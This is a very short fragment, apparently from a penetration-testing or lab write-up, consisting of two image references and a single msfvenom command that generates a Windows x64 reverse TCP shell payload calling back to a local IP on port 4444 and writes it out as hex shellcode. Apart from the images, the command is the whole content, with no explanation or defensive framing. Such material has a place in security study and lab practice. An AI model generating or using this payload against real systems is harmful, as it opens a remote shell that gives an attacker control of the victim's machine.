 msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.0.107 LPORT=4444 EXITFUNC=thread -f hex > shellcode